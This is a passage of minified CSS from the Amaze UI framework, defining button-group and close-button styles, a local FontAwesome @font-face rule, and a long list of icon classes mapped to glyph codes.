.am-input-group{float:left}.am-btn-toolbar>.am-btn,.am-btn-toolbar>.am-btn-group,.am-btn-toolbar>.am-input-group{margin-left:5px}.am-btn-group>.am-btn:not(:first-child):not(:last-child):not(.am-dropdown-toggle){border-radius:0}.am-btn-group>.am-btn:first-child{margin-left:0}.am-btn-group>.am-btn:first-child:not(:last-child):not(.am-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.am-btn-group>.am-btn:last-child:not(:first-child),.am-btn-group>.am-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group>.am-btn-group{float:left}.am-btn-group>.am-btn-group:not(:first-child):not(:last-child)>.am-btn{border-radius:0}.am-btn-group>.am-btn-group:first-child>.am-btn:last-child,.am-btn-group>.am-btn-group:first-child>.am-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.am-btn-group>.am-btn-group:last-child>.am-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group-xs>.am-btn{font-size:1.2rem}.am-btn-group-sm>.am-btn{font-size:1.4rem}.am-btn-group-lg>.am-btn{font-size:1.8rem}.am-btn-group-stacked>.am-btn,.am-btn-group-stacked>.am-btn-group,.am-btn-group-stacked>.am-btn-group>.am-btn{display:block;float:none;width:100%;max-width:100%}.am-btn-group-stacked>.am-btn-group:after,.am-btn-group-stacked>.am-btn-group:before{content:" ";display:table}.am-btn-group-stacked>.am-btn-group:after{clear:both}.am-btn-group-stacked>.am-btn-group>.am-btn{float:none}.am-btn-group-stacked>.am-btn+.am-btn,.am-btn-group-stacked>.am-btn+.am-btn-group,.am-btn-group-stacked>.am-btn-group+.am-btn,.am-btn-group-stacked>.am-btn-group+.am-btn-group{margin-top:-1px;margin-left:0}.am-btn-group-stacked>.am-btn:not(:first-child):not(:last-child){border-radius:0}.am-btn-group-stacked>.am-btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-btn-group-stacked>.am-btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.am-btn-group-stacked>.am-btn-group:not(:first-child):not(:last-child)>.am-btn{border-radius:0}.am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-btn:last-child,.am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.am-btn-group-stacked>.am-btn-group:last-child:not(:first-child)>.am-btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.am-btn-group-justify{display:table;table-layout:fixed;border-collapse:separate;width:100%}.am-btn-group-justify>.am-btn,.am-btn-group-justify>.am-btn-group{float:none;display:table-cell;width:1%}.am-btn-group-justify>.am-btn-group .am-btn{width:100%}.lte9 .am-btn-group-justify{display:table;table-layout:fixed;border-collapse:separate}.lte9 .am-btn-group-justify>.am-btn,.lte9 .am-btn-group-justify>.am-btn-group{float:none;display:table-cell;width:1%}.am-btn-group .am-dropdown{float:left;margin-left:-1px}.am-btn-group .am-dropdown>.am-btn{border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group .am-active .am-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.am-btn-group .am-active .am-dropdown-toggle.am-btn-link{-webkit-box-shadow:none;box-shadow:none}.am-btn-group .am-active .am-dropdown-toggle,.am-btn-group .am-dropdown-toggle:active{outline:0}.am-btn-group-check>.am-btn>input[type=checkbox],.am-btn-group-check>.am-btn>input[type=radio],[data-am-button]>.am-btn>input[type=checkbox],[data-am-button]>.am-btn>input[type=radio]{position:absolute;z-index:-1;opacity:0}.am-close{display:inline-block;text-align:center;width:24px;font-size:20px;font-weight:700;line-height:24px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;-webkit-transition:all .3s;transition:all .3s}.am-close:focus,.am-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;outline:0}.am-close[class*=am-icon-]{font-size:16px}button.am-close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}a.am-close:hover{color:inherit;text-decoration:none;cursor:pointer}.am-close-alt{border-radius:50%;background:#eee;opacity:.7;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.25);box-shadow:0 0 0 1px rgba(0,0,0,.25)}.am-close-alt:focus,.am-close-alt:hover{opacity:1}.am-close-spin:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}@font-face{font-family:FontAwesome;src:url(/skin/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(/skin/fonts/fontawesome-webfont.eot) format('embedded-opentype'),url(/skin/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(/skin/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(/skin/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype');font-weight:400;font-style:normal}[class*=am-icon-]{display:inline-block;font-style:normal}[class*=am-icon-]:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}[class*=am-icon-].am-fl{margin-right:.3em}[class*=am-icon-].am-fr{margin-left:.3em}.am-icon-sm:before{font-size:150%;vertical-align:-10%}.am-icon-md:before{font-size:200%;vertical-align:-16%}.am-icon-lg:before{font-size:250%;vertical-align:-22%}.am-icon-btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;width:48px;height:48px;font-size:24px;line-height:48px;border-radius:50%;background-color:#eee;color:#555;text-align:center}.am-icon-btn:focus,.am-icon-btn:hover{background-color:#f5f5f5;color:#333;text-decoration:none;outline:0}.am-icon-btn:active{background-color:#ddd;color:#333}.am-icon-btn.am-danger,.am-icon-btn.am-primary,.am-icon-btn.am-secondary,.am-icon-btn.am-success,.am-icon-btn.am-warning{color:#fff}.am-icon-btn.am-primary{background-color:#0e90d2}.am-icon-btn.am-secondary{background-color:#3bb4f2}.am-icon-btn.am-success{background-color:#5eb95e}.am-icon-btn.am-warning{background-color:#F37B1D}.am-icon-btn.am-danger{background-color:#dd514c}.am-icon-btn-sm{width:32px;height:32px;font-size:16px;line-height:32px}.am-icon-btn-lg{width:64px;height:64px;font-size:28px;line-height:64px}.am-icon-fw{width:1.25em;text-align:center}.am-icon-glass:before{content:"\f000"}.am-icon-music:before{content:"\f001"}.am-icon-search:before{content:"\f002"}.am-icon-envelope-o:before{content:"\f003"}.am-icon-heart:before{content:"\f004"}.am-icon-star:before{content:"\f005"}.am-icon-star-o:before{content:"\f006"}.am-icon-user:before{content:"\f007"}.am-icon-film:before{content:"\f008"}.am-icon-th-large:before{content:"\f009"}.am-icon-th:before{content:"\f00a"}.am-icon-th-list:before{content:"\f00b"}.am-icon-check:before{content:"\f00c"}.am-icon-close:before,.am-icon-remove:before,.am-icon-times:before{content:"\f00d"}.am-icon-search-plus:before{content:"\f00e"}.am-icon-search-minus:before{content:"\f010"}.am-icon-power-off:before{content:"\f011"}.am-icon-signal:before{content:"\f012"}.am-icon-cog:before,.am-icon-gear:before{content:"\f013"}.am-icon-trash-o:before{content:"\f014"}.am-icon-home:before{content:"\f015"}.am-icon-file-o:before{content:"\f016"}.am-icon-clock-o:before{content:"\f017"}.am-icon-road:before{content:"\f018"}.am-icon-download:before{content:"\f019"}.am-icon-arrow-circle-o-down:before{content:"\f01a"}.am-icon-arrow-circle-o-up:before{content:"\f01b"}.am-icon-inbox:before{content:"\f01c"}.am-icon-play-circle-o:before{content:"\f01d"}.am-icon-repeat:before,.am-icon-rotate-right:before{content:"\f01e"}.am-icon-refresh:before{content:"\f021"}.am-icon-list-alt:before{content:"\f022"}.am-icon-lock:before{content:"\f023"}.am-icon-flag:before{content:"\f024"}.am-icon-headphones:before{content:"\f025"}.am-icon-volume-off:before{content:"\f026"}.am-icon-volume-down:before{content:"\f027"}.am-icon-volume-up:before{content:"\f028"}.am-icon-qrcode:before{content:"\f029"}.am-icon-barcode:before{content:"\f02a"}.am-icon-tag:before{content:"\f02b"}.am-icon-tags:before{content:"\f02c"}.am-icon-book:before{content:"\f02d"}.am-icon-bookmark:before{content:"\f02e"}.am-icon-print:before{content:"\f02f"}.am-icon-camera:before{content:"\f030"}.am-icon-font:before{content:"\f031"}.am-icon-bold:before{content:"\f032"}.am-icon-italic:before{content:"\f033"}.am-icon-text-height:before{content:"\f034"}.am-icon-text-width:before{content:"\f035"}.am-icon-align-left:before{content:"\f036"}.am-icon-align-center:before{content:"\f037"}.am-icon-align-right:before{content:"\f038"}.am-icon-align-justify:before{content:"\f039"}.am-icon-list:before{content:"\f03a"}.am-icon-dedent:before,.am-icon-outdent:before{content:"\f03b"}.am-icon-indent:before{content:"\f03c"}.am-icon-video-camera:before{content:"\f03d"}.am-icon-image:before,.am-icon-photo:before,.am-icon-picture-o:before{content:"\f03e"}.am-icon-pencil:before{content:"\f040"}.am-icon-map-marker:before{content:"\f041"}.am-icon-adjust:before{content:"\f042"}.am-icon-tint:before{content:"\f043"}.am-icon-edit:before,.am-icon-pencil-square-o:before{content:"\f044"}.am-icon-share-square-o:before{content:"\f045"}.am-icon-check-square-o:before{content:"\f046"}.am-icon-arrows:before{content:"\f047"}.am-icon-step-backward:before{content:"\f048"}.am-icon-fast-backward:before{content:"\f049"}.am-icon-backward:before{content:"\f04a"}.am-icon-play:before{content:"\f04b"}.am-icon-pause:before{content:"\f04c"}.am-icon-stop:before{content:"\f04d"}.am-icon-forward:before{content:"\f04e"}.am-icon-fast-forward:before{content:"\f050"}.am-icon-step-forward:before{content:"\f051"}.am-icon-eject:before{content:"\f052"}.am-icon-chevron-left:before{content:"\f053"}.am-icon-chevron-right:before{content:"\f054"}.am-icon-plus-circle:before{content:"\f055"}.am-icon-minus-circle:before{content:"\f056"}.am-icon-times-circle:before{content:"\f057"}.am-icon-check-circle:before{content:"\f058"}.am-icon-question-circle:before{content:"\f059"}.am-icon-info-circle:before{content:"\f05a"}.am-icon-crosshairs:before{content:"\f05b"}.am-icon-times-circle-o:before{content:"\f05c"}.am-icon-check-circle-o:before{content:"\f05d"}.am-icon-ban:before{content:"\f05e"}.am-icon-arrow-left:before{content:"\f060"}.am-icon-arrow-right:before{content:"\f061"}.am-icon-arrow-up:before{content:"\f062"}.am-icon-arrow-down:before{content:"\f063"}.am-icon-mail-forward:before,.am-icon-share:before{content:"\f064"}.am-icon-expand:before{content:"\f065"}.am-icon-compress:before{content:"\f066"}.am-icon-plus:before{content:"\f067"}.am-icon-minus:before{content:"\f068"}.am-icon-asterisk:before{content:"\f069"}.am-icon-exclamation-circle:before{content:"\f06a"}.am-icon-gift:before{content:"\f06b"}.am-icon-leaf:before{content:"\f06c"}.am-icon-fire:before{content:"\f06d"}.am-icon-eye:before{content:"\f06e"}.am-icon-eye-slash:before{content:"\f070"}.am-icon-exclamation-triangle:before,.am-icon-warning:before{content:"\f071"}.am-icon-plane:before{content:"\f072"}.am-icon-calendar:before{content:"\f073"}.am-icon-random:before{content:"\f074"}.am-icon-comment:before{content:"\f075"}.am-icon-magnet:before{content:"\f076"}.am-icon-chevron-up:before{content:"\f077"}.am-icon-chevron-down:before{content:"\f078"}.am-icon-retweet:before{content:"\f079"}.am-icon-shopping-cart:before{content:"\f07a"}.am-icon-folder:before{content:"\f07b"}.am-icon-folder-open:before{content:"\f07c"}.am-icon-arrows-v:before{content:"\f07d"}.am-icon-arrows-h:before{content:"\f07e"}.am-icon-bar-chart-o:before,.am-icon-bar-chart:before{content:"\f080"}.am-icon-twitter-square:before{content:"\f081"}.am-icon-facebook-square:before{content:"\f082"}.am-icon-camera-retro:before{content:"\f083"}.am-icon-key:before{content:"\f084"}.am-icon-cogs:before,.am-icon-gears:before{content:"\f085"}.am-icon-comments:before{content:"\f086"}.am-icon-thumbs-o-up:before{content:"\f087"}.am-icon-thumbs-o-down:before{content:"\f088"}.am-icon-star-half:before{content:"\f089"}.am-icon-heart-o:before{content:"\f08a"}.am-icon-sign-out:before{content:"\f08b"}.am-icon-linkedin-square:before{content:"\f08c"}.am-icon-thumb-tack:before{content:"\f08d"}.am-icon-external-link:before{content:"\f08e"}.am-icon-sign-in:before{content:"\f090"}.am-icon-trophy:before{content:"\f091"}.am-icon-github-square:before{content:"\f092"}.am-icon-upload:before{content:"\f093"}.am-icon-lemon-o:before{content:"\f094"}.am-icon-phone:before{content:"\f095"}.am-icon-square-o:before{content:"\f096"}.am-icon-bookmark-o:before{content:"\f097"}.am-icon-phone-square:before{content:"\f098"}.am-icon-twitter:before{content:"\f099"}.am-icon-facebook-f:before,.am-icon-facebook:before{content:"\f09a"}.am-icon-github:before{content:"\f09b"}.am-icon-unlock:before{content:"\f09c"}.am-icon-credit-card:before{content:"\f09d"}.am-icon-feed:before,.am-icon-rss:before{content:"\f09e"}.am-icon-hdd-o:before{content:"\f0a0"}.am-icon-bullhorn:before{content:"\f0a1"}.am-icon-bell:before{content:"\f0f3"}.am-icon-certificate:before{content:"\f0a3"}.am-icon-hand-o-right:before{content:"\f0a4"}.am-icon-hand-o-left:before{content:"\f0a5"}.am-icon-hand-o-up:before{content:"\f0a6"}.am-icon-hand-o-down:before{content:"\f0a7"}.am-icon-arrow-circle-left:before{content:"\f0a8"}.am-icon-arrow-circle-right:before{content:"\f0a9"}.am-icon-arrow-circle-up:before{content:"\f0aa"}.am-icon-arrow-circle-down:before{content:"\f0ab"}.am-icon-globe:before{content:"\f0ac"}.am-icon-wrench:before{content:"\f0ad"}.am-icon-tasks:before{content:"\f0ae"}.am-icon-filter:before{content:"\f0b0"}.am-icon-briefcase:before{content:"\f0b1"}.am-icon-arrows-alt:before{content:"\f0b2"}.am-icon-group:before,.am-icon-users:before{content:"\f0c0"}.am-icon-chain:before,.am-icon-link:before{content:"\f0c1"}.am-icon-cloud:before{content:"\f0c2"}.am-icon-flask:before{content:"\f0c3"}.am-icon-cut:before,.am-icon-scissors:before{content:"\f0c4"}.am-icon-copy:before,.am-icon-files-o:before{content:"\f0c5"}.am-icon-paperclip:before{content:"\f0c6"}.am-icon-floppy-o:before,.am-icon-save:before{content:"\f0c7"}.am-icon-square:before{content:"\f0c8"}.am-icon-bars:before,.am-icon-navicon:before,.am-icon-reorder:before{content:"\f0c9"}.am-icon-list-ul:before{content:"\f0ca"}.am-icon-list-ol:before{content:"\f0cb"}.am-icon-strikethrough:before{content:"\f0cc"}.am-icon-underline:before{content:"\f0cd"}.am-icon-table:before{content:"\f0ce"}.am-icon-magic:before{content:"\f0d0"}.am-icon-truck:before{content:"\f0d1"}.am-icon-pinterest:before{content:"\f0d2"}.am-icon-pinterest-square:before{content:"\f0d3"}.am-icon-google-plus-square:before{content:"\f0d4"}.am-icon-google-plus:before{content:"\f0d5"}.am-icon-money:before{content:"\f0d6"}.am-icon-caret-down:before{content:"\f0d7"}.am-icon-caret-up:before{content:"\f0d8"}.am-icon-caret-left:before{content:"\f0d9"}.am-icon-caret-right:before{content:"\f0da"}.am-icon-columns:before{content:"\f0db"}.am-icon-sort:before,.am-icon-unsorted:before{content:"\f0dc"}.am-icon-sort-desc:before,.am-icon-sort-down:before{content:"\f0dd"}.am-icon-sort-asc:before,.am-icon-sort-up:before{content:"\f0de"}.am-icon-envelope:before{content:"\f0e0"}.am-icon-linkedin:before{content:"\f0e1"}.am-icon-rotate-left:before,.am-icon-undo:before{content:"\f0e2"}.am-icon-gavel:before,.am-icon-legal:before{content:"\f0e3"}.am-icon-dashboard:before,.am-icon-tachometer:before{content:"\f0e4"}.am-icon-comment-o:before{content:"\f0e5"}.am-icon-comments-o:before{content:"\f0e6"}.am-icon-bolt:before,.am-icon-flash:before{content:"\f0e7"}.am-icon-sitemap:before{content:"\f0e8"}.am-icon-umbrella:before{content:"\f0e9"}.am-icon-clipboard:before,.am-icon-paste:before{content:"\f0ea"}.am-icon-lightbulb-o:before{content:"\f0eb"}.am-icon-exchange:before{content:"\f0ec"}.am-icon-cloud-download:before{content:"\f0ed"}.am-icon-cloud-upload:before{content:"\f0ee"}.am-icon-user-md:before{content:"\f0f0"}.am-icon-stethoscope:before{content:"\f0f1"}.am-icon-suitcase:before{content:"\f0f2"}.am-icon-bell-o:before{content:"\f0a2"}.am-icon-coffee:before{content:"\f0f4"}.am-icon-cutlery:before{content:"\f0f5"}.am-icon-file-text-o:before{content:"\f0f6"}.am-icon-building-o:before{content:"\f0f7"}.am-icon-hospital-o:before{content:"\f0f8"}.am-icon-ambulance:before{content:"\f0f9"}.am-icon-medkit:before{content:"\f0fa"}.am-icon-fighter-jet:before{content:"\f0fb"}.am-icon-beer:before{content:"\f0fc"}.am-icon-h-square:before{content:"\f0fd"}.am-icon-plus-square:before{content:"\f0fe"}.am-icon-angle-double-left:before{content:"\f100"}.am-icon-angle-double-right:before{content:"\f101"}.am-icon-angle-double-up:before{content:"\f102"}.am-icon-angle-double-down:before{content:"\f103"}.am-icon-angle-left:before{content:"\f104"}.am-icon-angle-right:before{content:"\f105"}.am-icon-angle-up:before{content:"\f106"}.am-icon-angle-down:before{content:"\f107"}.am-icon-desktop:before{content:"\f108"}.am-icon-laptop:before{content:"\f109"}.am-icon-tablet:before{content:"\f10a"}.am-icon-mobile-phone:before,.am-icon-mobile:before{content:"\f10b"}.am-icon-circle-o:before{content:"\f10c"}.am-icon-quote-left:before{content:"\f10d"}.am-icon-quote-right:before{content:"\f10e"}.am-icon-spinner:before{content:"\f110"}.am-icon-circle:before{content:"\f111"}.am-icon-mail-reply:before,.am-icon-reply:before{content:"\f112"}.am-icon-github-alt:before{content:"\f113"}.am-icon-folder-o:before{content:"\f114"}.am-icon-folder-open-o:before{content:"\f115"}.am-icon-smile-o:before{content:"\f118"}.am-icon-frown-o:before{content:"\f119"}.am-icon-meh-o:before{content:"\f11a"}.am-icon-gamepad:before{content:"\f11b"}.am-icon-keyboard-o:before{content:"\f11c"}.am-icon-flag-o:before{content:"\f11d"}.am-icon-flag-checkered:before{content:"\f11e"}.am-icon-terminal:before{content:"\f120"}.am-icon-code:before{content:"\f121"}.am-icon-mail-reply-all:before,.am-icon-reply-all:before{content:"\f122"}.am-icon-star-half-empty:before,.am-icon-star-half-full:before,.am-icon-star-half-o:before{content:"\f123"}.am-icon-location-arrow:before{content:"\f124"}.am-icon-crop:before{content:"\f125"}.am-icon-code-fork:before{content:"\f126"}.am-icon-chain-broken:before,.am-icon-unlink:before{content:"\f127"}.am-icon-question:before{content:"\f128"}.am-icon-info:before{content:"\f129"}.am-icon-exclamation:before{content:"\f12a"}.am-icon-superscript:before{content:"\f12b"}.am-icon-subscript:before{content:"\f12c"}.am-icon-eraser:before{content:"\f12d"}.am-icon-puzzle-piece:before{content:"\f12e"}.am-icon-microphone:before{content:"\f130"}.am-icon-microphone-slash:before{content:"\f131"}.am-icon-shield:before{content:"\f132"}.am-icon-calendar-o:before{content:"\f133"}.am-icon-fire-extinguisher:before{content:"\f134"}.am-icon-rocket:before{content:"\f135"}.am-icon-maxcdn:before{content:"\f136"}.am-icon-chevron-circle-left:before{content:"\f137"}.am-icon-chevron-circle-right:before{content:"\f138"}.am-icon-chevron-circle-up:before{content:"\f139"}.am-icon-chevron-circle-down:before{content:"\f13a"}.am-icon-html5:before{content:"\f13b"}.am-icon-css3:before{content:"\f13c"}.am-icon-anchor:before{content:"\f13d"}.am-icon-unlock-alt:before{content:"\f13e"}.am-icon-bullseye:before{content:"\f140"}.am-icon-ellipsis-h:before{content:"\f141"}.am-icon-ellipsis-v:before{content:"\f142"}.am-icon-rss-square:before{content:"\f143"}.am-icon-play-circle:before{content:"\f144"}.am-icon-ticket:before{content:"\f145"}.am-icon-minus-square:before{content:"\f146"}.am-icon-minus-square-o:before{content:"\f147"}.am-icon-level-up:before{content:"\f148"}.am-icon-level-down:before{content:"\f149"}.am-icon-check-square:before{content:"\f14a"}.am-icon-pencil-square:before{content:"\f14b"}.am-icon-external-link-square:before{content:"\f14c"}.am-icon-share-square:before{content:"\f14d"}.am-icon-compass:before{content:"\f14e"}.am-icon-caret-square-o-down:before,.am-icon-toggle-down:before{content:"\f150"}.am-icon-caret-square-o-up:before,.am-icon-toggle-up:before{content:"\f151"}.am-icon-caret-square-o-right:before,.am-icon-toggle-right:before{content:"\f152"}.am-icon-eur:before,.am-icon-euro:before{content:"\f153"}.am-icon-gbp:before{content:"\f154"}.am-icon-dollar:before,.am-icon-usd:before{content:"\f155"}.am-icon-inr:before,.am-icon-rupee:before{content:"\f156"}.am-icon-cny:before,.am-icon-jpy:before,.am-icon-rmb:before,.am-icon-yen:before{content:"\f157"}.am-icon-rouble:before,.am-icon-rub:before,.am-icon-ruble:before{content:"\f158"}.am-icon-krw:before,.am-icon-won:before{content:"\f159"}.am-icon-bitcoin:before,.am-icon-btc:before{content:"\f15a"}.am-icon-file:before{content:"\f15b"}.am-icon-file-text:before{content:"\f15c"}.am-icon-sort-alpha-asc:before{content:"\f15d"}.am-icon-sort-alpha-desc:before{content:"\f15e"}.am-icon-sort-amount-asc:before{content:"\f160"}.am-icon-sort-amount-desc:before{content:"\f161"}.am-icon-sort-numeric-asc:before{content:"\f162"}.am-icon-sort-numeric-desc:before{content:"\f163"}.am-icon-thumbs-up:before{content:"\f164"}.am-icon-thumbs-down:before{content:"\f165"}.am-icon-youtube-square:before{content:"\f166"}.am-icon-youtube:before{content:"\f167"}.am-icon-xing:before{content:"\f168"}.am-icon-xing-square:before{content:"\f169"}.am-icon-youtube-play:before{content:"\f16a"}.am-icon-dropbox:before{content:"\f16b"}.am-icon-stack-overflow:before{content:"\f16c"}.am-icon-instagram:before{content:"\f16d"}.am-icon-flickr:before{content:"\f16e"}.am-icon-adn:before{content:"\f170"}.am-icon-bitbucket:before{content:"\f171"}.am-icon-bitbucket-square:before{content:"\f172"}.am-icon-tumblr:before{content:"\f173"}.am-icon-tumblr-square:before{content:"\f174"}.am-icon-long-arrow-down:before{content:"\f175"}.am-icon-long-arrow-up:before{content:"\f176"}.am-icon-long-arrow-left:before{content:"\f177"}.am-icon-long-arrow-right:before{content:"\f178"}.am-icon-apple:before{content:"\f179"}.am-icon-windows:before{content:"\f17a"}.am-icon-android:before{content:"\f17b"}.am-icon-linux:before{content:"\f17c"}.am-icon-dribbble:before{content:"\f17d"}.am-icon-skype:before{content:"\f17e"}.am-icon-foursquare:before{content:"\f180"}.am-icon-trello:before{content:"\f181"}.am-icon-female:before{content:"\f182"}.am-icon-male:before{content:"\f183"}.am-icon-gittip:before,.am-icon-gratipay:before{content:"\f184"}.am-icon-sun-o:before{content:"\f185"}.am-icon-moon-o:before{content:"\f186"}.am-icon-archive:before{content:"\f187"}.am-icon-bug:before{content:"\f188"}.am-icon-vk:before{content:"\f189"}.am-icon-weibo:before{content:"\f18a"}.am-icon-renren:before{content:"\f18b"}.am-icon-pagelines:before{content:"\f18c"}.am-icon-stack-exchange:before{content:"\f18d"}.am-icon-arrow-circle-o-right:before{content:"\f18e"}.am-icon-arrow-circle-o-left:before{content:"\f190"}.am-icon-caret-square-o-left:before,.am-icon-toggle-left:before{content:"\f191"}.am-icon-dot-circle-o:before{content:"\f192"}.am-icon-wheelchair:before{content:"\f193"}.am-icon-vimeo-square:before{content:"\f194"}.am-icon-try:before,.am-icon-turkish-lira:before{content:"\f195"}.am-icon-plus-square-o:before{content:"\f196"}.am-icon-space-shuttle:before{content:"\f197"}.am-icon-slack:before{content:"\f198"}.am-icon-envelope-square:before{content:"\f199"}.am-icon-wordpress:before{content:"\f19a"}.am-icon-openid:before{content:"\f19b"}.am-icon-bank:before,.am-icon-institution:before,.am-icon-university:before{content:"\f19c"}.am-icon-graduation-cap:before,.am-icon-mortar-board:before{content:"\f19d"}.am-icon-yahoo:before{content:"\f19e"}.am-icon-google:before{content:"\f1a0"}.am-icon-reddit:before{content:"\f1a1"}.am-icon-reddit-square:before{content:"\f1a2"}.am-icon-stumbleupon-circle:before{content:"\f1a3"}.am-icon-stumbleupon:before{content:"\f1a4"}.am-icon-delicious:before{content:"\f1a5"}.am-icon-digg:before{content:"\f1a6"}.am-icon-pied-piper-pp:before{content:"\f1a7"}.am-icon-pied-piper-alt:before{content:"\f1a8"}.am-icon-drupal:before{content:"\f1a9"}.am-icon-joomla:before{content:"\f1aa"}.am-icon-language:before{content:"\f1ab"}.am-icon-fax:before{content:"\f1ac"}.am-icon-building:before{content:"\f1ad"}.am-icon-child:before{content:"\f1ae"}.am-icon-paw:before{content:"\f1b0"}.am-icon-spoon:before{content:"\f1b1"}.am-icon-cube:before{content:"\f1b2"}.am-icon-cubes:before{content:"\f1b3"}.am-icon-behance:before{content:"\f1b4"}.am-icon-behance-square:before{content:"\f1b5"}.am-icon-steam:before{content:"\f1b6"}.am-icon-steam-square:before{content:"\f1b7"}.am-icon-recycle:before{content:"\f1b8"}.am-icon-automobile:before,.am-icon-car:before{content:"\f1b9"}.am-icon-cab:before,.am-icon-taxi:before{content:"\f1ba"}.am-icon-tree:before{content:"\f1bb"}.am-icon-spotify:before{content:"\f1bc"}.am-icon-deviantart:before{content:"\f1bd"}.am-icon-soundcloud:before{content:"\f1be"}.am-icon-database:before{content:"\f1c0"}.am-icon-file-pdf-o:before{content:"\f1c1"}.am-icon-file-word-o:before{content:"\f1c2"}.am-icon-file-excel-o:before{content:"\f1c3"}.am-icon-file-powerpoint-o:before{content:"\f1c4"}.am-icon-file-image-o:before,.am-icon-file-photo-o:before,.am-icon-file-picture-o:before{content:"\f1c5"}.am-icon-file-archive-o:before,.am-icon-file-zip-o:before{content:"\f1c6"}.am-icon-file-audio-o:before,.am-icon-file-sound-o:before{content:"\f1c7"}.am-icon-file-movie-o:before,.am-icon-file-video-o:before{content:"\f1c8"}.am-icon-file-code-o:before{content:"\f1c9"}.am-icon-vine:before{content:"\f1ca"}.am-icon-codepen:before{content:"\f1cb"}.am-icon-jsfiddle:before{content:"\f1cc"}.am-icon-life-bouy:before,.am-icon-life-buoy:before,.am-icon-life-ring:before,.am-icon-life-saver:before,.am-icon-support:before{content:"\f1cd"}.am-icon-circle-o-notch:before{content:"\f1ce"}.am-icon-ra:before,.am-icon-rebel:before,.am-icon-resistance:before{content:"\f1d0"}.am-icon-empire:before,.am-icon-ge:before{content:"\f1d1"}.am-icon-git-square:before{content:"\f1d2"}.am-icon-git:before{content:"\f1d3"}.am-icon-hacker-news:before,.am-icon-y-combinator-square:before,.am-icon-yc-square:before{content:"\f1d4"}.am-icon-tencent-weibo:before{content:"\f1d5"}.am-icon-qq:before{content:"\f1d6"}.am-icon-wechat:before,.am-icon-weixin:before{content:"\f1d7"}.am-icon-paper-plane:before,.am-icon-send:before{content:"\f1d8"}.am-icon-paper-plane-o:before,.am-icon-send-o:before{content:"\f1d9"}.am-icon-history:before{content:"\f1da"}.am-icon-circle-thin:before{content:"\f1db"}.am-icon-header:before{content:"\f1dc"}.am-icon-paragraph:before{content:"\f1dd"}.am-icon-sliders:before{content:"\f1de"}.am-icon-share-alt:before{content:"\f1e0"}.am-icon-share-alt-square:before{content:"\f1e1"}.am-icon-bomb:before{content:"\f1e2"}.am-icon-futbol-o:before,.am-icon-soccer-ball-o:before{content:"\f1e3"}.am-icon-tty:before{content:"\f1e4"}.am-icon-binoculars:before{content:"\f1e5"}.am-icon-plug:before{content:"\f1e6"}.am-icon-slideshare:before{content:"\f1e7"}.am-icon-twitch:before{content:"\f1e8"}.am-icon-yelp:before{content:"\f1e9"}.am-icon-newspaper-o:before{content:"\f1ea"}.am-icon-wifi:before{content:"\f1eb"}.am-icon-calculator:before{content:"\f1ec"}.am-icon-paypal:before{content:"\f1ed"}.am-icon-google-wallet:before{content:"\f1ee"}.am-icon-cc-visa:before{content:"\f1f0"}.am-icon-cc-mastercard:before{content:"\f1f1"}.am-icon-cc-discover:before{content:"\f1f2"}.am-icon-cc-amex:before{content:"\f1f3"}.am-icon-cc-paypal:before{content:"\f1f4"}.am-icon-cc-stripe:before{content:"\f1f5"}.am-icon-bell-slash:before{content:"\f1f6"}.am-icon-bell-slash-o:before{content:"\f1f7"}.am-icon-trash:before{content:"\f1f8"}.am-icon-copyright:before{content:"\f1f9"}.am-icon-at:before{content:"\f1fa"}.am-icon-eyedropper:before{content:"\f1fb"}.am-icon-paint-brush:before{content:"\f1fc"}.am-icon-birthday-cake:before{content:"\f1fd"}.am-icon-area-chart:before{content:"\f1fe"}.am-icon-pie-chart:before{content:"\f200"}.am-icon-line-chart:before{content:"\f201"}.am-icon-lastfm:before{content:"\f202"}.am-icon-lastfm-square:before{content:"\f203"}.am-icon-toggle-off:before{content:"\f204"}.am-icon-toggle-on:before{content:"\f205"}.am-icon-bicycle:before{content:"\f206"}.am-icon-bus:before{content:"\f207"}.am-icon-ioxhost:before{content:"\f208"}.am-icon-angellist:before{content:"\f209"}.am-icon-cc:before{content:"\f20a"}.am-icon-ils:before,.am-icon-shekel:before,.am-icon-sheqel:before{content:"\f20b"}.am-icon-meanpath:before{content:"\f20c"}.am-icon-buysellads:before{content:"\f20d"}.am-icon-connectdevelop:before{content:"\f20e"}.am-icon-dashcube:before{content:"\f210"}.am-icon-forumbee:before{content:"\f211"}.am-icon-leanpub:before{content:"\f212"}.am-icon-sellsy:before{content:"\f213"}.am-icon-shirtsinbulk:before{content:"\f214"}.am-icon-simplybuilt:before{content:"\f215"}.am-icon-skyatlas:before{content:"\f216"}.am-icon-cart-plus:before{content:"\f217"}.am-icon-cart-arrow-down:before{content:"\f218"}.am-icon-diamond:before{content:"\f219"}.am-icon-ship:before{content:"\f21a"}.am-icon-user-secret:before{content:"\f21b"}.am-